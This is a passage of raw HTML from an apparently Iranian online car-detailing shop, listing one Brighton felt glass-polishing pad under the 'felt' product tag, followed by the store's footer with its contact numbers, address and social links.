</ul></div><div id="woodmart-woocommerce-layered-nav-1" class=" wd-widget-collapse wd-widget widget sidebar-widget woodmart-woocommerce-layered-nav"><h5 class="widget-title">فیلتر بر اساس رنگ</h5><div class="wd-scroll"><ul class="wd-swatches-filter wd-filter-list wd-labels-on wd-size-normal wd-layout-list wd-text-style-1 wd-bg-style-1 wd-shape-round wd-scroll-content"><li class="wc-layered-nav-term"><a rel="nofollow noopener" href="https://www.detailingmarket.ir/product-tag/%d9%86%d9%85%d8%af/?filter_color=%d8%b3%d9%81%db%8c%d8%af" class="layered-nav-link"><span class="wd-filter-lable layer-term-lable">سفید</span></a> <span class="count">1</span></li><li class="wc-layered-nav-term"><a rel="nofollow noopener" href="https://www.detailingmarket.ir/product-tag/%d9%86%d9%85%d8%af/?filter_color=red" class="layered-nav-link"><span class="wd-filter-lable layer-term-lable">قرمز</span></a> <span class="count">1</span></li></ul></div></div>			</div>
</aside>

<div class="wd-content-area site-content wd-grid-col" style="--wd-col-lg:9;--wd-col-md:12;--wd-col-sm:12;">
<div class="woocommerce-notices-wrapper"></div>


<div class="shop-loop-head">
	<div class="wd-shop-tools">
					<nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<span typeof="v:Breadcrumb" class=" wd-last-link">
					<a href="https://www.detailingmarket.ir" rel="v:url" property="v:title">
						خانه					</a>
				</span>
			<span class="wd-delimiter"></span>				<span class="wd-last">
					محصولات برچسب خورده  &ldquo;نمد&rdquo;				</span>
			</nav>		
		<p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	نمایش یک نتیجه</p>
	</div>
	<div class="wd-shop-tools">
								<div class="wd-show-sidebar-btn wd-action-btn wd-style-text wd-burger-icon">
				<a href="#" rel="nofollow">مشاهده فیلترها</a>
			</div>
		
		<div class="wd-products-per-page">
			<span class="wd-label per-page-title">
				نمایش			</span>

											<a rel="nofollow noopener" href="https://www.detailingmarket.ir/product-tag/%d9%86%d9%85%d8%af/?per_page=12" class="per-page-variation current-variation">
					<span>
						12					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://www.detailingmarket.ir/product-tag/%d9%86%d9%85%d8%af/?per_page=24" class="per-page-variation">
					<span>
						24					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://www.detailingmarket.ir/product-tag/%d9%86%d9%85%d8%af/?per_page=36" class="per-page-variation">
					<span>
						36					</span>
				</a>
				<span class="per-page-border"></span>
					</div>
				<div class="wd-products-shop-view products-view-grid">
			
												
										<a rel="nofollow noopener" href="https://www.detailingmarket.ir/product-tag/%d9%86%d9%85%d8%af/?shop_view=grid&#038;per_row=2" class="shop-view per-row-2" aria-label="نمای شبکه 2"></a>
									
										<a rel="nofollow noopener" href="https://www.detailingmarket.ir/product-tag/%d9%86%d9%85%d8%af/?shop_view=grid&#038;per_row=3" class="shop-view per-row-3" aria-label="نمای شبکه 3"></a>
									
										<a rel="nofollow noopener" href="https://www.detailingmarket.ir/product-tag/%d9%86%d9%85%d8%af/?shop_view=grid&#038;per_row=4" class="shop-view current-variation per-row-4" aria-label="نمای شبکه 4"></a>
									</div>
					<div class="wd-filter-buttons wd-action-btn wd-style-text">
				<a href="#" rel="nofollow" class="open-filters">فیلترها</a>
			</div>
					</div>
</div>

<div class="filters-area"><div class="filters-inner-area wd-grid-g" style="--wd-col-lg:2;--wd-col-md:2;--wd-col-sm:1;--wd-gap-lg:30px;"><div id="WOODMART_Widget_Sorting" class="wd-widget widget filter-widget wd-col woodmart-woocommerce-sort-by"><h5 class="widget-title">مرتب سازی بر اساس</h5><form class="woocommerce-ordering-list wd-style-underline wd-ordering-mb-icon" method="get">
			<ul>
											<li>
					<a href="https://www.detailingmarket.ir/product-tag/%d9%86%d9%85%d8%af/?orderby=popularity" data-order="popularity" class="">محبوبیت</a>
				</li>
											<li>
					<a href="https://www.detailingmarket.ir/product-tag/%d9%86%d9%85%d8%af/?orderby=rating" data-order="rating" class="">متوسط امتیاز</a>
				</li>
											<li>
					<a href="https://www.detailingmarket.ir/product-tag/%d9%86%d9%85%d8%af/?orderby=date" data-order="date" class="selected-order">جدیدترین</a>
				</li>
											<li>
					<a href="https://www.detailingmarket.ir/product-tag/%d9%86%d9%85%d8%af/?orderby=price" data-order="price" class="">قیمت: کم به زیاد</a>
				</li>
											<li>
					<a href="https://www.detailingmarket.ir/product-tag/%d9%86%d9%85%d8%af/?orderby=price-desc" data-order="price-desc" class="">قیمت: زیاد به کم</a>
				</li>
					</ul>
	</form>
</div></div></div>

			<div class="wd-products-element">			<div class="wd-sticky-loader wd-content-loader"><span class="wd-loader"></span></div>
		
<div class="products wd-products wd-grid-g grid-columns-4 elements-grid products-bordered-grid pagination-pagination wd-stretch-cont-lg wd-products-with-shadow" data-source="main_loop" data-min_price="" data-max_price="" data-columns="4" style="--wd-col-lg:4;--wd-col-md:5;--wd-col-sm:2;--wd-gap-lg:10px;">

							
					
					<div class="wd-product wd-hover-quick wd-col product-grid-item product type-product post-4346 status-publish instock product_cat-rotary_pads product_cat-polishing_pad product_tag-2142 product_tag-1582 product_tag-1513 product_tag-2137 product_tag-2135 product_tag-2136 product_tag-2139 product_tag-2140 product_tag-2141 product_tag-2138 has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="1" data-id="4346">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.detailingmarket.ir/product/%d9%be%d8%af-%d9%86%d9%85%d8%af%db%8c-%d9%85%d8%ae%d8%b5%d9%88%d8%b5-%d9%be%d9%88%d9%84%db%8c%d8%b4-%d8%b4%db%8c%d8%b4%d9%87-%d8%a8%d8%b1%d8%a7%db%8c%d8%aa%d9%88%d9%86-brighton/" class="product-image-link">
			<img width="200" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20200'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://www.detailingmarket.ir/wp-content/uploads/2022/12/88-200x200.png 200w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/88-150x150.png 150w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/88-400x400.png 400w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/88-300x300.png 300w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/88-768x768.png 768w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/88-600x600.png 600w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/88.png 800w" data-lazy-sizes="(max-width: 200px) 100vw, 200px" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/88-200x200.png" /><noscript><img loading="lazy" width="200" height="200" src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/88-200x200.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.detailingmarket.ir/wp-content/uploads/2022/12/88-200x200.png 200w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/88-150x150.png 150w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/88-400x400.png 400w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/88-300x300.png 300w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/88-768x768.png 768w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/88-600x600.png 600w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/88.png 800w" sizes="(max-width: 200px) 100vw, 200px" /></noscript>		</a>

					<div class="hover-img">
				<a href="https://www.detailingmarket.ir/product/%d9%be%d8%af-%d9%86%d9%85%d8%af%db%8c-%d9%85%d8%ae%d8%b5%d9%88%d8%b5-%d9%be%d9%88%d9%84%db%8c%d8%b4-%d8%b4%db%8c%d8%b4%d9%87-%d8%a8%d8%b1%d8%a7%db%8c%d8%aa%d9%88%d9%86-brighton/" aria-label="تصویر محصول">
					<img width="200" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20200'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://www.detailingmarket.ir/wp-content/uploads/2022/12/89-200x200.png 200w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/89-150x150.png 150w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/89-400x400.png 400w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/89-300x300.png 300w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/89-768x768.png 768w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/89-600x600.png 600w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/89.png 800w" data-lazy-sizes="(max-width: 200px) 100vw, 200px" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/89-200x200.png" /><noscript><img loading="lazy" width="200" height="200" src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/89-200x200.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.detailingmarket.ir/wp-content/uploads/2022/12/89-200x200.png 200w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/89-150x150.png 150w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/89-400x400.png 400w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/89-300x300.png 300w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/89-768x768.png 768w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/89-600x600.png 600w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/89.png 800w" sizes="(max-width: 200px) 100vw, 200px" /></noscript>				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://www.detailingmarket.ir/product/%d9%be%d8%af-%d9%86%d9%85%d8%af%db%8c-%d9%85%d8%ae%d8%b5%d9%88%d8%b5-%d9%be%d9%88%d9%84%db%8c%d8%b4-%d8%b4%db%8c%d8%b4%d9%87-%d8%a8%d8%b1%d8%a7%db%8c%d8%aa%d9%88%d9%86-brighton/" data-id="4346" rel="nofollow" data-added-text="مقایسه محصولات">
				<span>مقایسه</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.detailingmarket.ir/product/%d9%be%d8%af-%d9%86%d9%85%d8%af%db%8c-%d9%85%d8%ae%d8%b5%d9%88%d8%b5-%d9%be%d9%88%d9%84%db%8c%d8%b4-%d8%b4%db%8c%d8%b4%d9%87-%d8%a8%d8%b1%d8%a7%db%8c%d8%aa%d9%88%d9%86-brighton/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="4346"
				>مشاهده سریع</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.detailingmarket.ir/product/%d9%be%d8%af-%d9%86%d9%85%d8%af%db%8c-%d9%85%d8%ae%d8%b5%d9%88%d8%b5-%d9%be%d9%88%d9%84%db%8c%d8%b4-%d8%b4%db%8c%d8%b4%d9%87-%d8%a8%d8%b1%d8%a7%db%8c%d8%aa%d9%88%d9%86-brighton/" data-key="8b1c6718a4" data-product-id="4346" rel="nofollow" data-added-text="نمایش لیست علاقه مندی">
					<span>افزودن به علاقه مندی</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="/product-tag/%D9%86%D9%85%D8%AF/?add-to-cart=4346" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4346" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="4346" data-product_sku="" aria-label="افزودن به سبد خرید: &ldquo;پد نمدی مخصوص پولیش شیشه برایتون Brighton&rdquo;" rel="nofollow" data-success_message="&quot;پد نمدی مخصوص پولیش شیشه برایتون Brighton&quot; به سبد خرید شما اضافه شده است" role="button"><span>افزودن به سبد خرید</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4346" class="screen-reader-text">
			</span>
							</div>
			</div>
		<div class="product-element-bottom">
			<h3 class="wd-entities-title"><a href="https://www.detailingmarket.ir/product/%d9%be%d8%af-%d9%86%d9%85%d8%af%db%8c-%d9%85%d8%ae%d8%b5%d9%88%d8%b5-%d9%be%d9%88%d9%84%db%8c%d8%b4-%d8%b4%db%8c%d8%b4%d9%87-%d8%a8%d8%b1%d8%a7%db%8c%d8%aa%d9%88%d9%86-brighton/">پد نمدی مخصوص پولیش شیشه برایتون Brighton</a></h3>
			<div class="pwb-brands-in-loop"><span><a href="https://www.detailingmarket.ir/brand/brighton/">Brighton</a></span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">تومان</span>940.000</bdi></span></span>

	
	
						</div>
	</div>
</div>

							

			</div>

			</div>
		

</div>

			</main>
		
</div>
							<footer class="wd-footer footer-container color-scheme-dark">
																					<div class="container main-footer">
		<aside class="footer-sidebar widget-area wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
											<div class="footer-column footer-column-1 wd-grid-col" style="--wd-col-lg:12;">
								
					<div data-elementor-type="wp-post" data-elementor-id="2963" class="elementor elementor-2963">
						<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-9c451b4 wd-section-stretch elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9c451b4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8160805" data-id="8160805" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-434e890 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="434e890" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-216480d" data-id="216480d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5ed9eeb elementor-widget elementor-widget-image" data-id="5ed9eeb" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="120" height="32" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20120%2032'%3E%3C/svg%3E" class="attachment-full size-full wp-image-3092" alt="" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2022/01/detailingmarketiran_small.png" /><noscript><img loading="lazy" width="120" height="32" src="https://www.detailingmarket.ir/wp-content/uploads/2022/01/detailingmarketiran_small.png" class="attachment-full size-full wp-image-3092" alt="" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-06afd1f text-right color-scheme-inherit elementor-widget elementor-widget-text-editor" data-id="06afd1f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: right;">تلفن پشتیبانی: 09120856878<span class="c-new-footer__phone-number-separator" style="margin-right: 15px; margin-left: 15px;">| واحد فروش:09196956736</span><span class="c-new-footer__phone-number-separator" style="margin-right: 15px; margin-left: 15px;">|</span>روزهای شنبه تا پنجشنبه از ساعت 9 الی 20 پاسخگوی شما هستیم</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7698102" data-id="7698102" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0ba04ff elementor-widget elementor-widget-wd_button" data-id="0ba04ff" data-element_type="widget" data-widget_type="wd_button.default">
				<div class="elementor-widget-container">
							<div class="wd-button-wrapper text-left wd-smooth-scroll"  data-smooth-time="100" data-smooth-offset="100">
			<a class="btn btn-style-bordered btn-shape-semi-round btn-size-default btn-icon-pos-left"  href="#">
				<span class="wd-btn-text" data-elementor-setting-key="text">
					بازگشت به بالا				</span>

									<span class="wd-btn-icon">
						<span class="wd-icon fas fa-angle-up"></span>					</span>
							</a>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-e19c996 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e19c996" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-d5c3474" data-id="d5c3474" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-c90dee1" data-id="c90dee1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-52ebdb9 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="52ebdb9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><img class="wp-image-6685 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2078%2078'%3E%3C/svg%3E" alt="" width="78" height="78" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2024/10/express-delivery-300x300.png" /><noscript><img loading="lazy" class="wp-image-6685 aligncenter" src="https://www.detailingmarket.ir/wp-content/uploads/2024/10/express-delivery-300x300.png" alt="" width="78" height="78" /></noscript></p><p style="text-align: center;"><span style="color: #ffffff;">تحویل فوری با تیپاکس</span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-a8dee08" data-id="a8dee08" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ea5b23a color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="ea5b23a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;"><span style="color: #ffffff;"><img class="wp-image-6692 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2074%2074'%3E%3C/svg%3E" alt="" width="74" height="74" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2024/10/payment-method_5097344-300x300.png" /><noscript><img loading="lazy" class="wp-image-6692 aligncenter" src="https://www.detailingmarket.ir/wp-content/uploads/2024/10/payment-method_5097344-300x300.png" alt="" width="74" height="74" /></noscript></span></p><p style="text-align: center;"><span style="color: #ffffff;">امکان پرداخت آنلاین</span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-b883bdc" data-id="b883bdc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-debdb24 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="debdb24" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;"><span style="color: #ffffff;"><img class="wp-image-6690 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2073%2073'%3E%3C/svg%3E" alt="" width="73" height="73" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2024/10/call-300x300.png" /><noscript><img loading="lazy" class="wp-image-6690 aligncenter" src="https://www.detailingmarket.ir/wp-content/uploads/2024/10/call-300x300.png" alt="" width="73" height="73" /></noscript>پشتیبانی مداوم</span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-c09dd67" data-id="c09dd67" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1979ea5 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="1979ea5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;"><img class="wp-image-6689 aligncenter" style="color: #ffffff; text-align: center;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2077%2077'%3E%3C/svg%3E" alt="" width="77" height="77" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2024/10/refund-300x300.png" /><noscript><img loading="lazy" class="wp-image-6689 aligncenter" style="color: #ffffff; text-align: center;" src="https://www.detailingmarket.ir/wp-content/uploads/2024/10/refund-300x300.png" alt="" width="77" height="77" /></noscript><span style="color: #ffffff;">48 ساعت ضمانت بازگش</span><span style="color: #ffffff;">ت پول</span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-7ab616d" data-id="7ab616d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0e80f31 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="0e80f31" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><img class="wp-image-6693 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2084%2084'%3E%3C/svg%3E" alt="" width="84" height="84" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2024/10/original_5038837-300x300.png" /><noscript><img loading="lazy" class="wp-image-6693 aligncenter" src="https://www.detailingmarket.ir/wp-content/uploads/2024/10/original_5038837-300x300.png" alt="" width="84" height="84" /></noscript></p><p style="text-align: center;"><span style="color: #ffffff;">ضمانت اصل بودن کالا</span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-e00b087" data-id="e00b087" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-39dd3d1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="39dd3d1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-119fb34" data-id="119fb34" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2b50e17 elementor-widget elementor-widget-wd_extra_menu_list" data-id="2b50e17" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu wd-sub-accented  mega-menu-list">
				<li class="item-with-label item-label-primary">
											<a >
																						
															با دیتیلینگ مارکت ایران							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.detailingmarket.ir/?page_id=13">
																												
																			شرایط و قوانین سایت									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.detailingmarket.ir/?page_id=3">
																												
																			سیاست حریم خصوصی									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.detailingmarket.ir/?page_id=10">
																												
																			سیاست مرجوعی کالا									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.detailingmarket.ir/?page_id=2">
																												
																			روشهای پرداخت									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.detailingmarket.ir/?page_id=3747">
																												
																			ضمانت اصل بودن کالا									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-9e41558" data-id="9e41558" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-053263a elementor-widget elementor-widget-wd_extra_menu_list" data-id="053263a" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu wd-sub-accented  mega-menu-list">
				<li class="item-with-label item-label-primary">
											<a  href="#">
																						
															دسترسی به صفحات							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.detailingmarket.ir/?page_id=9">
																												
																			ورود به سایت									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.detailingmarket.ir/?page_id=7">
																												
																			سبد خرید									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.detailingmarket.ir/?post_type=product">
																												
																			محصولات فروشگاه									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.detailingmarket.ir/?post_type=product&#038;stock_status=onsale">
																												
																			محصولات حراجی									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																			روشهای ارسال									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-f8e856d" data-id="f8e856d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-65c8d9d elementor-widget elementor-widget-wd_text_block" data-id="65c8d9d" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left">
			
			<p style="text-align: right;"><strong>ارتباط با ما:</strong></p><p style="text-align: right;"><img class="alignnone wp-image-3774" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2035%2035'%3E%3C/svg%3E" alt="آدرس ما" width="35" height="35" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/Address.png" /><noscript><img loading="lazy" class="alignnone wp-image-3774" src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/Address.png" alt="آدرس ما" width="35" height="35" /></noscript> خوی - بلوار رسالت - روبروی زنبورداران</p><p style="text-align: right;"><img class="alignnone wp-image-3775" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2035%2035'%3E%3C/svg%3E" alt="شماره های ارتباط با ما" width="35" height="35" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/call.png" /><noscript><img loading="lazy" class="alignnone wp-image-3775" src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/call.png" alt="شماره های ارتباط با ما" width="35" height="35" /></noscript> واحد فروش: 09196956736</p><p style="text-align: right;"><img class="alignnone wp-image-3775" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2035%2035'%3E%3C/svg%3E" alt="شماره های ارتباط با ما" width="35" height="35" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/call.png" /><noscript><img loading="lazy" class="alignnone wp-image-3775" src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/call.png" alt="شماره های ارتباط با ما" width="35" height="35" /></noscript> واحد پشتیبانی (واتساپ): 09120856878</p>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-84c2875" data-id="84c2875" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7bdcf9c color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="7bdcf9c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h5 style="text-align: right;">با ما همراه باشید</h5>								</div>
				</div>
				<div class="elementor-element elementor-element-badd758 elementor-shape-square e-grid-align-right elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="badd758" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-51a9acc" href="http://www.instagram.com/detailingmarket.ir" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-0d96d3c" href="https://wa/me/+989196956736" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<i aria-hidden="true" class="fab fa-whatsapp"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-telegram elementor-repeater-item-7d2e248" href="http://t.me/detailingmarket_ir" target="_blank">
						<span class="elementor-screen-only">Telegram</span>
						<i aria-hidden="true" class="fab fa-telegram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-5d5c8ef" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-map-marked elementor-repeater-item-f3fdfad" href="http://GWQV+XW,%20Khoy,%20West%20Azerbaijan%20Province,%20Iran" target="_blank">
						<span class="elementor-screen-only">Map-marked</span>
						<i aria-hidden="true" class="fas fa-map-marked"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-32424e8 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="32424e8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h5 style="text-align: right;">از جدیدترین تخفیف ها با خبر شوید &#8230;</h5>								</div>
				</div>
				<div class="elementor-element elementor-element-8582e5e color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="8582e5e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
